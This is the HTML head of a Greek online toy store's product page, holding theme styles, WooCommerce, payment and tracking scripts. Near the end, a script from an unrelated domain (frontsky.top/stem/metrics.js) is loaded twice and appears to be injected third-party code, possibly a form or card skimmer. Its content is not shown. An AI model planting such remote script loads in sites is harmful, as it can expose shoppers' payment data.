<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"a8d920dc-96d4-42ea-bd29-b55e3e3f716c","params":{"content_ids":["15186"],"content_type":"product","tags":"8-12","content_name":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","value":"55.01","currency":"EUR","contents":[{"id":"15186","quantity":1}],"product_price":"55.01","page_title":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","post_type":"product","post_id":15186,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"15b1451d-bdbd-41bd-92d7-cf8642fb64e8","params":{"page_title":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","post_type":"product","post_id":15186,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"a205e032-97c9-4590-ac2d-a6f4c277818f","params":{"page_title":"\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 (\u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2)","post_type":"product","post_id":15186,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"07c7caf935","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":15186,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768981134"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"1019e69360","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/15186" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=15186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25bc%25ce%25bf%25ce%25bd%25cf%2584%25ce%25ad%25ce%25bb%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bb%25ce%25af%25ce%25b1-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25cf%258c%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25bc%25ce%25bf%25ce%25bd%25cf%2584%25ce%25ad%25ce%25bb%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25bb%25ce%25af%25ce%25b1-%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25cf%258c%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
